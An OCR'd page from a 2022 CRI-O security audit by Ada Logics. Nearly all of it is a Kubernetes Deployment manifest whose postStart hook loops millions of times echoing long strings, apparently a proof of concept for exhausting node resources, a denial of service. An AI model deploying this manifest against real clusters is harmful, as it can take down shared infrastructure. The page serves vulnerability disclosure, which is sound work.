ADA
LOGICS
CRI-O security audit, 2022
apiVersion: apps/v1 kind: Deployment metadata: name: nginx-deployment100 spec: selector: matchLabels: app: nginx replicas: 2 template: metadata: labels: app: nginx spec: containers: - name: nginx image: nginx:1.14.2 ports: - containerPort: 80 lifecycle: postStart: exec: command: ["/bin/sh", "-c", "for i in `seq 1 5000000`; do echo -n 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16